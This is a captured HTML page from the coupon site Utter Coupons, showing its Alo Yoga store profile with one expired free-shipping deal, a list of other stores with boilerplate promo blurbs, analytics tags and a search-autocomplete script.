

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uttercoupons.com/front/store-profile/alo-yoga-coupons
body_size: 7530
content:
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" /><!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-387277297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-387277297');
</script>
    <style>
    .hero-search, .hero-title {
        padding: 0px 0px 10px !important;
    }
    @media(max-width:768px){
        .hero-search, .hero-title {
        padding: 0px 0px 55px !important;
    }
    }
    </style>
     
<title>10% Off Alo Yoga Coupons &amp; Promo Code - Verified 2022 | Utter Coupons</title>

<meta name="title" content="10% Off Alo Yoga Coupons &amp; Promo Code - Verified 2022" />
<meta name="description" content="Big discounts. 100% Verified promo codes and coupons of Alo Yoga Coupons . Daily update. Free shipping code. Updated 2022" />
<meta property="og:url" content="https://uttercoupons.com/front/store-profile/alo-yoga-coupons" />
<meta property="og:site_name" content="Utter Coupons" />



       <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-163897934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-163897934-1');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-QZ2QCBM4DR"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-QZ2QCBM4DR');
    </script>
   <meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
   <meta name='ir-site-verification-token' value='1470159420'>
   <meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <link rel="icon" href="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" type="image/icon">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="fo-verify" content="bba889f6-9e33-4522-8308-3e65d2cc072b">
    <meta name="verify-admitad" content="c159bcf171" />
    <meta name='webgains-site-verification' content='vaxltxwx' />
    <!-- Ganet site verification 15a51731ff06b6838840 -->
    <meta name="verify-admitad" content="03d584df88" />
    <meta name="google-site-verification" content="Fgmf-_c69vtHh5oZWJUI-tHkKxbxb3JLNeWtnMGCGTI" />
    <meta name="google-site-verification" content="Ub8DOvyrPWtjL0oP60l0969zWZMKIeRjQtT6_lcmSlY" />
    <amp-skimlinks layout="nodisplay" publisher-code="159800X1626574"></amp-skimlinks>
 

  <!-- Stylesheets -->
    <!-- Stylesheets -->
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/style.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/responsive.css">

    <!-- Google Web fonts -->
    <link href="https://fonts.googleapis.com/css?family=Quicksand:500,700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/jquery.auto-complete.min.css">
    <link rel="stylesheet" href="/public/frontend-asset/assets/css/star-rating.min.css" />

       <!-- include the site stylesheet -->
       <style class="color_css"></style>
       <style>
           .ui-autocomplete {
    z-index: 100;
    }
       </style>
       <style>
       
      
    .comments-details button.btn.dropdown-toggle,
.comments-details .total-comments {
    font-size: 18px;
    font-weight: 500;
    color: #5e5e5e;
}
.comments-details {
    padding: 15px 15px;
}
.comments .comments .dropdown,
.comments .dropup {
    position: relative;
}
.comments button {
    background-color: transparent;
    border: none;
}
.comments .comment-box {
    width: 100%;
    float: left;
    height: 100%;
    background-color: #FAFAFA;
    padding: 10px 10px 10px;
    /*margin-bottom: 15px;*/
    /*margin-top: -95px;*/
    margin-bottom: 23px;
    border-radius: 5px;
    border: 1px solid #ddd;
}
.comments .add-comment {
    background-color: transparent;
    border: none;
    position: relative;
    margin-bottom: 78px;
}
.comments .commenter-pic {
    width: 50px;
    height: 50px;
    display: inline-block;
    border-radius: 100%;
    border: 2px solid #fff;
    overflow: hidden;
    background-color: #fff;
}
.comments .add-comment .commenter-name {
    width: 100%;
    padding-left: 75px;
    /*position: absolute;*/
    top: -56px;
    left: 0px;
}
.comments .add-comment input {
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    outline: 0px;
    box-shadow: none;
    border-radius: 0;
    width: 100%;
    padding: 10px;
    font-weight: normal;
    margin-bottom: 10px;
}
.comments .add-comment input:focus {
    border-color: #03a9f4;
    border-width: 2px;
}
.comments .add-comment button[type=submit] {
    background-color: #03a9f4;
    color: #fff;
    margin-right: 0px;
}
.comments .add-comment button {
    background-color: #f5f5f5;
    margin: 10px 5px;
    font-size: 14px;
    text-transform: uppercase;
    float: right;
}
.comments .commenter-name .comment-time {
    font-weight: normal;
    margin-left: 8px;
    font-size: 15px;
}
.comments p.comment-txt {
    font-size: 15px;
    border-bottom: 1px solid #ddd;
    padding: 0px 0px 15px;
}
.comments .commenter-name {
    display: inline-block;
    position: relative;
    top: -20px;
    left: 10px;
    font-size: 16px;
    font-weight: bold;
}
.comments .comment-meta {
    font-size: 14px;
    color: #333;
    padding: 2px 5px 0px;
    line-height: 20px;
    float: right;
}
.comments .reply-box {
    display: none;
}
.comments .replied {
    background-color: #fff;
    width: 95%;
    float: right;
    margin-top: 15px;
}

/*======Responsive CSS=======*/
@media (max-width: 767px){
.comments .commenter-name {
    font-size: 13px;
    top: -5px;
}
.comments .commenter-pic {
    width: 40px;
    height: 40px;
}
.comments .commenter-name a{
  display: block;
}
.comments .commenter-name .comment-time{
  display: block;
  margin-left: 0px;
}
}
</style>        <style>
        @media(max-width:768px){
            .footermob{
                display:none;
            }
        }
    </style>
</head>

<body>

<div class="bgGray">
<style>
    @media(max-width:768px)
    {
        .menu-container .mobile-menu > div
        {
            display: flow-root;
        }
    }
</style>
<header class="menu-container">
    <div class="header-menu container">
        <div class="logo mt-2">
            <a href="https://uttercoupons.com"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" alt="Utter Coupons" /></a>
        </div>
        <ul class="menu"> 
            <li><a href="https://uttercoupons.com">Home</a></li>
            <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
            <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
            <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
            <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
        </ul>
        <ul class="menu text-right">
            <!-- <li><a href="#">Sign In</a></li> -->
            <li class="hlbt"><a href="https://uttercoupons.com/admin-auth/login">Login</a></li>
            <!-- <li class="contains-sub-menu"><a href="#">English <i class="fa fa-angle-down"></i></a>
                <ul>
                    <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                    <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                </ul>
            </li> -->
        </ul>
        <div class="mob-menu">
            <a href="#"><div class="lines"><span></span><span></span><span></span></div></a>
        </div>
    </div>

    <div class="mobile-overlay">
        <div class="mobile-menu" style="width: 100%;font-size: 25px;">
            <div>
                <ul class="menu">
                     <li><a href="https://uttercoupons.com">Home</a></li>
                     <li><a href="https://uttercoupons.com/front/coupons">Coupons</a></li>
                     <li><a href="https://uttercoupons.com/front/stores">Stores</a></li>
                     <li><a href="https://uttercoupons.com/front/categories">Categories</a></li>
                     <li><a href="https://uttercoupons.com/front/blogs">Blogs</a></li>
                </ul>
                <ul class="user-links">
                    <li><a href="https://uttercoupons.com/admin-auth/login">Sign In</a></li>
                    <!-- <li class="hlbt"><a href="register.html">Join</a></li>
                    <li><a href="#" class="show-search"><i class="fas fa-search"></i></a></li>
                    <li class="contains-sub-menu"><a href="">English <i class="fa fa-angle-down"></i></a>
                        <ul>
                            <li class="active"><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/us_flag.svg" alt="" /> English</a></li>
                            <li><a href="#"><img src="https://www.deviantpixels.ro/html/slick/images/flags/ro_flag.svg" alt="" /> Română</a></li>
                        </ul>
                    </li> -->
                </ul>
            </div>
        </div>
    </div>

</header>
<div class="menu-spacer"></div>
<div class="hero-search">
    <div class="container">
      <form class="search-form" method="get" action="https://uttercoupons.com/front/search-stores">
        <div class="search-form-container mt-50">
            <div class="search-input">
              <input type="hidden" id="slug" value="">
              <input type="hidden" id="url" value="">
                <input type="text" placeholder="ex: godaddy coupons" id="search_gl" name="q">
            </div>
            <button class="sub-btn">Search</button>
        </div>
      </form>
    </div>
</div>
</div>

<style>
    .list .item, .list2 .item, .list3 .item, .list4 .item
    {
        height:331px;
    }
    .ptext
    {
        width: 948px;
    }
    @media(max-width:768px)
    {
    .ptext
    {
        display:none;
    }
    }
</style>
<style>
    .h4text
    {
        margin-left:209px;
        margin-top:30px;
        
    }
    .ptext
    {
        margin-left:209px;
    }
    .mobshow{
        display:none;
    }
    @media(max-width:768px)
    {
         .h4text
    {
        display:none;
        margin-left:0px;
        
    }
    .mobshow{
        display:inline;
    }
    .ptext {
    margin-left: 0px;
    }
    }
    @media  screen and (max-width: 767px) {
        button span, .button span {
            display: inline-block !important;
        }
    }
</style>
<section class="results">
    <div class="dp-header">
        <div class="container">
            <div class="row">
                <div class="col-md-8 dph-info h4text" style="margin-left: 0px;">
                      <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/6298d79899a2b.png" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/6298d79899a2b.png" style="margin-top:15px;margin-bottom:15px;float:left;width: 167px;">
                   
                    <div style="margin-top:15px;margin-bottom:25px;display:inline;-left:150px">
                        <h4 class="h4text">Alo Yoga Coupons</h4>
                        <p class="ptext">Alo Yoga Coupons code is the best code provided by Alo Yoga Coupons . Amazing Discount Offers, Get Alo Yoga Coupons &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save on coupon and promo codes</p>
                    </div>
                </div>
                <div class="col-md-12 dph-info mobshow">
                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/6298d79899a2b.png" lazy="" class="profile-img" alt="https://uttercoupons.com/public/backend-asset/images/store/6298d79899a2b.png" style="display: block;margin-left: auto;margin-right: auto;">
                   
                </div>
                <div class="col-md-8 dph-info mobshow">
                    <h4 style="font-size: 20px;font-weight: 800;text-align: center;margin-top: -45px;">Alo Yoga Coupons</h4>
                </div>
                <!-- <div class="col-md-4 dph-reviews">
                    <p><span>9,2 &nbsp;<em>/10</em></span> 21 reviews</p>
                    <p class="dph-rec"><i class="ti-cut"></i><span>78</span> Offers</p>
                </div> -->
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <!--/col -->
            <div class="col-sm-12">
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                      <div class="list clearfix">
                                              </div>
                    </div>
                    
                </div>
                <div class="tab-content mt-5">
                    <h3>Expired Coupons</h3>
                    <div role="tabpanel" class="tab-pane single-coupon active" id="popular">
                                              <div class="list clearfix">
                                                      <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/coupon/6298d7d6b66c3.png" alt="Free Shipping On All Orders" />
                                </div>
                                <div class="content">
                                    <h4>Free Shipping On All Orders</h4>
                                    <p class="date">Expires </p>
                                    <p>Free Shipping On All Orders</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();">500 used</a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                                                                    <a href="https://r.brandreward.com/?key=4c5bb8406e7d65fb883a0fd4254babda&amp;url=https%3A%2F%2Fwww.aloyoga.com%2F" target="_blank" class="button" id="coupon-button" data-toggle="modal" data-target=".couponModal" data-title="Free Shipping On All Orders" data-des="Free Shipping On All Orders" data-code="" data-url="https://r.brandreward.com/?key=4c5bb8406e7d65fb883a0fd4254babda&amp;url=https%3A%2F%2Fwww.aloyoga.com%2F" data-coupon_id="26326"> Get Deal</a>
                                                                                </div>
                                </div>
                            </div>
                                                  </div>
                                            </div>
                </div>
                <!-- end: Tab content -->
                <!-- Poplura stores -->
                <div class="widget mt-5">
                    <!-- /widget heading -->
                  <div class="widget-heading">
                      <h3 class="widget-title text-dark">
                            Top Stores  
                         </h3>
                      <div class="clearfix"></div>
                  </div>
                  <div class="list clearfix">
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61e2869e93c72.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>+MD Promo Code</h4>
                                    <p class="date"></p>
                                    <p>+MD Promo code is best code provided by +MD. Amazing Discount Offers, Get +MD &amp; Promo Codes and save up to 10% on the offer, so get the code helps you to save o...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/md-promo-code"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/5feddd1e10529.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1 Driving School Coupons</h4>
                                    <p class="date"></p>
                                    <p>&#039;DMV Approved and California State Certified Driver Education and Driver Training School. Our Driver Education Course covers the entire state of California. Yes...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-driving-school-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61fa75c3ac251.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-800-Flowers Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-800-Flowers Coupons code is best code provided by 1-800-Flowers. Amazing Discount Offers, Get 1-800-Flowers Coupons &amp; Promo Codes and save up to 60% on the of...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-800-flowers-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/60d45eafbe002.jpeg" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-cb Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-cb Coupons code is best code provided by 1-cb. Amazing Discount Offers, Get 1-cb &amp; Promo Codes and save up to 20% on the offer, so get the code helps you to s...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-cb-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/606ecb0e0b014.gif" alt="" />
                                </div>
                                <div class="content">
                                    <h4>1-Shoppe Coupons</h4>
                                    <p class="date"></p>
                                    <p>1-Shoppe Coupons code is best code provided by 1-Shoppe. Amazing Discount Offers, Get 1-Shoppe &amp; Promo Codes and save up to _____% Off  on the offer, so get the...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/1-shoppe-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                        <div class="item">
                                <div class="image">
                                    <img loading="lazy" src="https://uttercoupons.com/public/backend-asset/images/store/61ee58be98a3c.png" alt="" />
                                </div>
                                <div class="content">
                                    <h4>100 Percent Pure Coupons</h4>
                                    <p class="date"></p>
                                    <p>100 Percent Pure Coupons code is best code provided by 100 Percent Pure. Amazing Discount Offers, Get 100 Percent Pure Coupons &amp; Promo Codes and save up to 10%...</p>
                                </div>
                                <div class="bottom clearfix">
                                    <a href="javascript:void();"></a>
                                    <a href="javascript:void();" class="rating"><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></a>
                                    <div>
                                        <a href="#"><i class="fa fa-heart"></i></a>
                                        <div class="action-block">
                                <a href="https://uttercoupons.com/front/store-profile/100-percent-pure-coupons"><p class="btn btn-danger" data-type="code" data-link="#">  <span class="btn-hover">View Details</span></p></a>
                             </div>
                                    </div>
                                </div>
                            </div>
                            
                                      </div>                
                </div>
              </div>
        </div>
    </div>
</section>


<section class="about-us mt-5">
   <div class="container">
      <div class="row">
         <div class="col-sm-12" align="center">
            <div class="newsletter-form" style="max-width: 900px;">
               <h2 style="color:#f94d11; "><b>Store Blog</b></h2>
               <div class="astrodivider"><div class="astrodividermask"></div><span><i>&#10038;</i></span></div>
               <p class="about-text">Alo Yoga Coupons code Is the best coupon to save on Alo Yoga Coupons , utter coupons provide updated help coupons and promo codes on daily basis as Alo Yoga Coupons code to help you in saving while enjoying the best facility, you can avail this offer by clicking on the Show Code or Get deal button to use Alo Yoga Coupons code and you can also use other codes and promo codes of Alo Yoga Coupons codes if one may not be working or not accepted.</p>
            </div>
         </div>
      </div>
   </div>  
 </section>

        <!-- Large modal -->
         <div class="coupon_modal modal fade couponModal" tabindex="-1" role="dialog">
            <div class="modal-dialog modal-lg" role="document">
               <div class="modal-content">
                  <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
                  <div class="coupon_modal_content">
                     
                     <div class="row">
                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p>This is some sample content.</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
